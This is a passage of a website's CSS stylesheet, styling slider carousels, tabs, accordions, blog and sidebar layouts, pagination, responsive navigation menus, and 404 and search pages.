    border-radius: 35px;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

/* ---------------------------Toggle Search---------------------*/

.searchpanel {
    background: #ccc;
    display: none;
    right: 0px;
    padding: 10px;
    position: absolute;
    top: 46px;
}

.searchpanel::before {
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    content: "";
    position: absolute;
    right: 7px;
    top: -7px;
}

.nav .container {
    position: relative;
}

.searchtoggle {
    position: absolute;
    right: 11px;
    top: 11px;
}

.searchtoggle img {
    cursor: pointer;
}

/*---------------------------------- Slick SLider----------------------------------------------------*/

.main-slider, .item-slider, .client, .thumb-slider {
    display: none;
}

.item-slider.slick-initialized, .thumb-slider.slick-initialized, .client.slick-initialized, .main-slider.slick-initialized {
    display: block !important;
}

.slider {
    position: relative;
    clear: left;
    overflow: hidden;
}

.slider .inner-item {
    height: 400px;
}

.slider .container {
    position: relative;
}

.slick-slide .caption {
    color: #fff;
    font-size: 1.2em;
    line-height: 1.2em;
    position: absolute;
    left: 10%;
    text-shadow: 2px 2px 2px #000;
    top: 37%;
    width: 35%;
    background: rgba(0, 0, 0, 0.7);
    padding: 20px 20px 0;
    z-index: 99;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.thumb-slider .slick-slide {
    margin: 5px 0 0 5px;
}

.slider-thumb .thumb-slider .slick-slide img {
    max-width: 100%;
    height: auto;
    box-sizing: border-box;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    transition: all .25s ease;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots {
    position: absolute;
    z-index: 11;
    bottom: 10px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.slick-dots li {
    list-style: none;
    display: inline-block;
}

.slick-dots button {
    border: 1px solid #333;
    background: #fff;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    font-size: 0;
    padding: 0px;
    margin-right: 5px;
}

.slick-dots .slick-active button {
    background: #303030;
}

.slick-arrow {
    border: 0px;
    font-size: 0;
    right: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #303030 url(images/arrow.png) no-repeat center center;
    width: 36px;
    height: 40px;
    transform: rotate(180deg)
}

.services-slider .slick-arrow {
    height: 65px;
}

.slick-arrow:hover {
    background: #000 url(images/arrow.png) no-repeat center center;
}

.slick-next.slick-arrow {
    left: 0px;
    transform: rotate(0deg)
}

.slider-progress {
    width: 100%;
    height: 5px;
    background: rgba(0, 216, 192, 0.8);
    position: absolute;
    top: 0;
    z-index: 99;
}

.slider-progress .progress {
    width: 0%;
    height: 5px;
    background: rgba(36, 51, 0, 0.8);
}

.thumb-slider .slick-active img {
    border: 1px solid transparent
}

.thumb-slider .slick-current img {
    opacity: 0.5;
}

/* -------------------------------------------Clients Carousel------------------------------------ */

.client {
    margin-right: -10px;
}

.client .slick-slide {
    margin-right: 10px;
    border: 1px solid #ddd !important;
    padding: 10px;
    box-sizing: border-box;
    text-align: center;
}

.client .slick-prev {
    margin-right: 10px;
}

.client .slick-slide img {
    display: inline-block;
}

/* -------------------------------------------Testimonials Carousel------------------------------------ */

.testimonial .loop {
    padding: 0 10px;
    text-align: center;
}

.testimonial .loop p {
    max-width: 800px;
    margin: 0 auto;
}

.testimonial .loop .pic img {
    max-width: 100px;
    margin: 10px 0;
    border-radius: 100%;
    height: auto;
    display: inline-block;
}

.testimonial .loop .title {
    font-size: 21px;
    font-weight: 600;
}

/* -------------------------------------------Services Carousel------------------------------------ */

.service {
    margin-right: -10px;
}

.service .slick-slide {
    margin-right: 10px;
}

.service .title {
    font-weight: 700;
    margin: 10px 0;
    font-size: 18px;
}

.service .slick-prev {
    margin-right: 10px;
}

.service .slick-next {
    margin-right: 10px;
    right: 40px;
    left: inherit;
}

.service .slick-arrow {
    top: 0;
    margin-top: -43px;
}

/*ENd SLick Slider*/

/* ---------------------------------------------------Windows Size-------------------------------------------------------------------------*/

#winSize {
    position: fixed;
    bottom: 1%;
    left: 1%;
    border: rgba(0, 0, 0, 0.8) 3px solid;
    background: rgba(0, 0, 0, 0.6);
    padding: 5px 10px;
    color: #fff;
    text-shadow: #000 1px 1px 1px, #000 -1px 1px 1px;
    z-index: 9999
}

/* ---------------------------------------------------Tabs-------------------------------------------------------------------------*/

.tabs-menu {
    height: 30px;
    padding: 0;
    margin: 0;
}

.tabs-menu li {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    list-style: none;
    margin-right: 10px;
    background-color: #ccc;
    border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;
}

.tabs-menu li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #fff;
    z-index: 5;
}

.tabs-menu li a {
    padding: 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
}

.tabs-menu .current a {
    color: #2e7da3;
}

.tab {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-top: -1px;
}

.tab-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tab-1 {
    display: block;
}

/* ---------------------------------------------------Left Tabs-------------------------------------------------------------------------*/

.tabs-left {
    width: 120px;
    padding: 0;
    margin: 0;
    float: left;
}

.tabs-left li {
    line-height: 30px;
    display: block;
    list-style: none;
    background: #ccc;
    border: 1px solid #d4d4d1;
    margin-bottom: 10px;
    border-right: 0;
}

.tabs-left li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 5;
}

.tabs-left li a {
    padding: 0 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    display: block;
}

.tabs-left .current a {
    color: #2e7da3;
}

.tab-loop {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-left: -1px;
}

.tabsleft-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tabs1 {
    display: block;
}

/* ---------------------------------------------------Breadcrumb-------------------------------------------------------------------------*/

.breadcrumbs {
    margin: 10px 0;
    padding: 0;
    background: #ddd;
    padding: 5px;
}

.breadcrumbs li {
    list-style: none;
    display: inline-block;
    padding-right: 2px;
}

/* ----------------------------Comments-----------------------*/

#comments label {
    display: inline-block;
    vertical-align: top;
    width: 80px;
}

.form-submit {
    margin-left: 80px;
}

#comments {
    background: #eee;
    padding: 20px;
}

#comments li {
    list-style: none;
}

#comments ol {
    padding: 0;
}

/* ----------------------------Accordion-----------------------*/

.accordion-container {
    position: relative;
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.accordion-container>h2 {
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.set {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #f5f5f5;
}

.set>a, .what_faqs .set>p{
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    color: #555;
    font-weight: 600;
    border-bottom: 1px solid #ddd;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.set>a.active, .what_faqs .set>p.active{
    background-color: #3399cc;
    color: #fff;
}

.set>a:before, .what_faqs .set>p:before {
    background: url(images/arrow1.png) no-repeat;
    float: right;
    content: "";
    height: 8px;
    margin: 6px 0 0;
    width: 15px;
}

.set>a.active:before, .what_faqs .set>p.active:before {
    filter: invert(100%);
    transform: rotate(180deg);
}

.accordion-container .content_stp {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    display: none;
}

.accordion-container .content_stp p {
    padding: 10px 15px;
    margin: 0;
    color: #333;
}

/* ---------------------------------------------------Custom Scroll-------------------------------------------------------------------------*/

.customscroll {
    height: 300px;
}

/* ---------------------------------------------------innerheader-------------------------------------------------------------------------*/

.inner-banner {
    height: 150px;
    width: 100%;
    display: table;
    color: #fff;
}

.inner-banner h2 {
    margin: 0;
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

/* ---------------------------------------------------blog-------------------------------------------------------------------------*/

.blogs {}

.blogs li {
    width: 100%;
    margin-bottom: 20px;
    min-height: 210px;
    clear: both;
    float: left;
    border-bottom: 1px solid #dcdcdc;
}

.blogs li:last-child {
    border: none;
}

.blogs li h4 {
    text-transform: capitalize;
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #2f2f2f;
}

.blogs li h4 span {
    width: 7%;
    text-align: center;
    background: #b12224;
    font-size: 11px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
}

.blogs li h4 span strong {
    display: block;
    font-size: 26px;
    font-weight: normal;
}

.blogs li a {
    float: right;
}

.blogs li .meta {
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin: 38px 0 0;
    font-weight: 500;
    float: right;
    clear: right;
    width: 67%;
    color: #989898;
    font-size: 16px;
    line-height: 21px;
}

.blogs li .meta span {
    background: url('images/user-bg.png') no-repeat;
    padding: 3px 30px;
}

.blogs li .meta span.comments {
    margin-left: 10px;
    background: url('images/comments.png') no-repeat;
}

.blogs li .meta span strong {
    color: #258ef9;
    font-weight: normal;
    text-transform: capitalize;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    list-style: none;
}

.sidebar-pro {
    border: 1px solid #c2c2c2;
    padding: 0 !important;
    border-radius: 5px;
    overflow: hidden;
}

.sidebar-pro h4 {
    background: #b12224;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
    margin: 0;
}

.sidebar-pro .cat li {
    margin-bottom: 6px;
    list-style: none;
    padding: 10px;
}

.sidebar-pro .cat li:hover {
    background: #b12224;
}

.sidebar-pro .cat li:hover a {
    color: #fff;
}

.sidebar-pro .cat li.current-cat {
    background: #b12224;
}

.sidebar-pro .cat li:last-child {
    margin-bottom: 0;
}

.sidebar-pro .cat .product-categories {
    margin-bottom: 0;
}

.sidebar-pro .cat li a {
    color: #424242;
    font-size: 14px;
}

.sidebar .recent li {
    border-bottom: 1px solid #c7c7c7;
    margin: 5px 0;
    padding: 5px 0;
    overflow: hidden;
    font-size: 14px;
}

.sidebar .recent li h5 {
    margin-top: 0;
}

.sidebar .recent li:last-child {
    border: none;
}

.sidebar h4 {
    background: #303030;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
}

.sidebar .recent h5 {
    color: #231f20;
    font-size: 14px;
    margin-bottom: 10px;
}

.sidebar .recent p {
    color: #6d6d6d;
    line-height: 16px;
}

.sidebar .recent .more a {
    color: #258ef9;
    float: right;
}

.sidebar .cat li {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
    margin: 5px 0;
    padding: 5px 0;
}

.blogs .loop {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    overflow: hidden;
    padding: 10px 0;
}

.sidebar .section {
    margin-top: 10px;
    overflow: hidden;
}

.blogs .title {
    margin: 0;
}

.blogs small {
    margin-bottom: 10px;
    display: inline-block;
    color: #888;
}

.sidebar .cat li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.sidebar .cat li a {
    color: #424242;
    font-size: 14px;
}

.blogs .meta {
    background: #ddd;
    margin-top: 10px;
    padding: 5px;
}

/*---------------------Pagination----------------------- */

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
}

.pagination span, .pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #555;
}

.pagination a:hover {
    color: #fff;
    background: #3279BB;
}

.pagination .current {
    padding: 6px 9px 5px 9px;
    background: #3279BB;
    color: #fff;
}

/* ------------------------------------Responsive Simple Menu------------------------------------------------------ */

.menu-header, .menu-header ul, .menu-header ul li, .menu-header ul li a, .menu-header #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.menu-header:after, .menu-header>ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.menu-header #menu-button {
    display: none;
}

.menu-header {
    background: #303030;
}

.menu-header>ul>li {
    display: inline-block;
}

.menu-header.align-center>ul {
    font-size: 0;
    text-align: center;
}

.menu-header.align-center>ul>li {
    display: inline-block;
    float: none;
}

.menu-header.align-center ul ul {
    text-align: left;
}

.menu-header.align-right>ul>li {
    float: right;
}

.menu-header>ul>li>a {
    padding: 17px;
    font-size: 12px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 700;
    text-transform: uppercase;
}

.menu-header>ul>li:hover>a {
    color: #ffffff;
}

/*.menu-header > ul > li.has-sub > a {padding-right: 30px;}
.menu-header > ul > li.has-sub > a:after {position: absolute;top: 22px;right: 11px;width: 8px;height: 2px;display: block;background: #dddddd;content: '';}
.menu-header > ul > li.has-sub > a:before {position: absolute;top: 19px;right: 14px;display: block;width: 2px;height: 8px;background: #dddddd;content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;}*/

.menu-header ul ul::before {
    border-color: transparent transparent #000;
    border-style: solid;
    border-width: 10px;
    content: "";
    left: 20px;
    position: absolute;
    top: -20px;
}

.menu-header ul ul ul::before {
    display: none;
}

.menu-header>ul>li.has-sub:hover>a:before {
    top: 23px;
    height: 0;
}

.menu-header ul ul {
    position: absolute;
    left: -9999px;
}

.menu-header.align-right ul ul {
    text-align: right;
}

.menu-header ul ul li {
    height: 0;
    transition: all .25s ease;
}

.menu-header li:hover>ul {
    left: auto;
}

.menu-header.align-right li:hover>ul {
    left: auto;
    right: 0;
}

.menu-header li:hover>ul>li {
    height: 35px;
}

.menu-header ul ul ul {
    margin-left: 100%;
    top: 0;
}

.menu-header.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

.menu-header ul ul li a {
    border-bottom: 1px solid rgba(150, 150, 150, 0.15);
    padding: 11px 15px;
    width: 170px;
    font-size: 12px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 400;
    background: #000;
}

.menu-header ul ul li:last-child>a, .menu-header ul ul li.last-item>a {
    border-bottom: 0;
}

.menu-header ul ul li:hover>a, .menu-header ul ul li a:hover {
    color: #ffffff;
}

.menu-header ul ul li.has-sub>a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #dddddd;
    content: '';
}

.menu-header.align-right ul ul li.has-sub>a:after {
    right: auto;
    left: 11px;
}

.menu-header ul ul li.has-sub>a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #dddddd;
    content: '';
    transition: all .25s ease;
}

.menu-header.align-right ul ul li.has-sub>a:before {
    right: auto;
    left: 14px;
}

.menu-header ul ul>li.has-sub:hover>a:before {
    top: 17px;
    height: 0;
}

@media (min-width: 100px) and (max-width: 767px) {
    .menu-header {
        width: 100%;
    }
    .menu-header ul {
        width: 100%;
        display: none;
    }
    .menu-header.align-center>ul {
        text-align: left;
    }
    .menu-header ul li {
        width: 100%;
        border-top: 1px solid rgba(120, 120, 120, 0.2);
    }
    .menu-header ul ul li, .menu-header li:hover>ul>li {
        height: auto;
    }
    .menu-header ul li a, .menu-header ul ul li a {
        width: 100%;
        border-bottom: 0;
    }
    .menu-header>ul>li {
        float: none;
    }
    .menu-header ul ul li a {
        padding-left: 25px;
    }
    .menu-header ul ul ul li a {
        padding-left: 35px;
    }
    .menu-header ul ul li a {
        color: #dddddd;
        background: none;
    }
    .menu-header ul ul li:hover>a, .menu-header ul ul li.active>a {
        color: #ffffff;
    }
    .menu-header ul ul, .menu-header ul ul ul, .menu-header.align-right ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
    }
    .menu-header>ul>li.has-sub>a:after, .menu-header>ul>li.has-sub>a:before, .menu-header ul ul>li.has-sub>a:after, .menu-header ul ul>li.has-sub>a:before {
        display: none;
    }
    .menu-header #menu-button {
        display: block;
        padding: 17px;
        color: #dddddd;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }
    .menu-header #menu-button:after {
        position: absolute;
        top: 22px;
        right: 17px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #dddddd;
        border-bottom: 2px solid #dddddd;
        content: '';
    }
    .menu-header #menu-button:before {
        position: absolute;
        top: 16px;
        right: 17px;
        display: block;
        height: 2px;
        width: 20px;
        background: #dddddd;
        content: '';
    }
    .menu-header #menu-button.menu-opened:after {
        top: 23px;
        border: 0;
        height: 2px;
        width: 15px;
        background: #ffffff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .menu-header #menu-button.menu-opened:before {
        top: 23px;
        background: #ffffff;
        width: 15px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .menu-header .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.2);
        height: 46px;
        width: 46px;
        cursor: pointer;
    }
    .menu-header .submenu-button.submenu-opened {
        background: #262626;
    }
    .menu-header ul ul .submenu-button {
        height: 34px;
        width: 34px;
    }
    .menu-header .submenu-button:after {
        position: absolute;
        top: 22px;
        right: 19px;
        width: 8px;
        height: 2px;
        display: block;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:after {
        top: 15px;
        right: 13px;
    }
    .menu-header .submenu-button.submenu-opened:after {
        background: #ffffff;
    }
    .menu-header .submenu-button:before {
        position: absolute;
        top: 19px;
        right: 22px;
        display: block;
        width: 2px;
        height: 8px;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:before {
        top: 12px;
        right: 16px;
    }
    .menu-header .submenu-button.submenu-opened:before {
        display: none;
    }
    .pm-meals-filters.col-md-12 { flex-direction: column; align-items: unset;  }
    .pm-meals-filters.col-md-12 h6 {padding:15px;  }
    .pm-meals-filters.col-md-12 .pm-fil-btn{margin-top:10px;}
	
	
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
    z-index: 999999999;
    background: #4c72cf;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 767px) {
    a#hamburg {
        display: block;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background: url(images/nav-bg.jpg) repeat;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #FFF;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

@media (min-width: 100px) and (max-width: 767px) {
    main {
        padding: 0 15px;
    }
    .logo {
        text-align: center;
    }
    .searchtoggle {
        display: none;
    }
    .push-logo {
        margin: 10px 0;
    }
    .logo img {
        max-height: 60px;
        width: auto;
    }
    header .searchform {
        display: none;
    }
    .slider .inner-item {
        height: 200px;
    }
    .slider .inner-item .caption {
        display: none;
    }
	.login_btn_checkout {
    	margin-top: 15px !important;
	}
}

/*###################################################################################################*/

/*###############################################*/

/*Global*/

/*###############################################*/

/*html body {overflow-x: hidden;}*/

h1, .h1, h2, .h2, h3, .h3 {
    margin: 0;
}

h4, .h4, h5, .h5, h6, .h6 {
    margin: 0;
}

p {
    padding: 0;
    font-size: 13px;
}

a {
    text-decoration: none !important;
}

ul {
    padding: 0;
}

li {
    list-style: none !important;
}

/*Selection*/

/* ::selection { background: #ffffff00; color: #010101; text-shadow: none; } */

/*body::-webkit-scrollbar {width:5px; background-color: #05329e;}
body::-webkit-scrollbar-button:start:decrement, ::-webkit-scrollbar-button:end:increment {display:none;}
body::-webkit-scrollbar-track-piece { -webkit-box-shadow: inset 0 0 6px #05329e; background-color: #05329e;}
body::-webkit-scrollbar-thumb:vertical {border-radius: 10px; -webkit-box-shadow: inset 0 0 6px #05329e;background-color: #000;}*/

/*[class^="box-"]{display:none}
[class^="box-"].showfirst{display:block}
#back-top span{color: #ffffff;}
/*###############################################*/

/*404*/

/*###############################################*/

.message-box-wrapper-404 {
    padding: 50px 0;
    text-align: center;
}

.message-box-wrapper-404 .message-box-title-404 span {
    background: #86ca3e;
    color: #fff;
    display: inline-block;
    font-size: 250px;
    line-height: 220px;
    margin: 0 5px 0 0;
    padding: 20px;
}

.message-box-wrapper-404 .message-box-title-404 span:nth-child(2n) {
    background: #b4b4b6;
}

.message-box-wrapper-404 .message-box-title-404 span:last-child {
    margin: 0;
}

.message-box-wrapper-404 .message-box-content-404 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 h2 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 a {
    color: #272829;
}

.message-box-wrapper-404 a:hover {
    color: #86ca3e;
}

/*###############################################*/

/*Search*/

/*###############################################*/

.searchWrap .searchField form input[type="text"] {
    margin-top: 25px;
}

.searchWrap .searchField form input::placeholder {
    padding-bottom: 15px;
}

.search-pg #content h1 {
    color: #1d1d1d;
    font-size: 35px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
    padding-bottom: 60px;
    text-align: center;
}

.search-pg #content p {
    margin-bottom: 20px;
    text-align: left;
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    font-size: 16px;
    font-weight: 700
}

.search-pg #content a.ar {
    width: 112px;
    height: 36px;
    background-color: #86ca3e;
    color: #fff;
    font-size: 12px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid #86ca3e;
    line-height: 36px;
    border-radius: 30px;
    text-align: center;
    display: block;
    margin-bottom: 15px;
}

.search-pg #content a.ar:hover {
    background: #ffff;
    color: #000d2c;
    cursor: pointer;
    border: 1px solid #86ca3e;
    -webkit-transition: all 0.4s ease-In-out;
    -moz-transition: all 0.4s ease-In-out;
    -o-transition: all 0.4s ease-In-out;
    transition: all 0.4s ease-In-out;
}

.search-pg #content h2 a {
    color: #1d1d1d;
    font-size: 28px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
}

.search-pg #content h1 span {
    color: #9d9d9d;
    text-transform: capitalize;
    padding-left: 10px;
}

/*###############################################*/

/*Banner*/

/*###############################################*/

.banner .inner-item>.desc {
    height: 1024px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.banner .inner-item>.desc .caption {
    text-align: center;
}

.banner .inner-item>.desc .caption h2 {
    letter-spacing: 4px;
    text-transform: uppercase;
}

.banner .inner-item>.desc .caption p {
    padding: 20px 0 0;
    text-transform: uppercase;
    font-size: 13px;
}

/*###############################################*/

/**/

/*###############################################*/

.main-section .con_form {
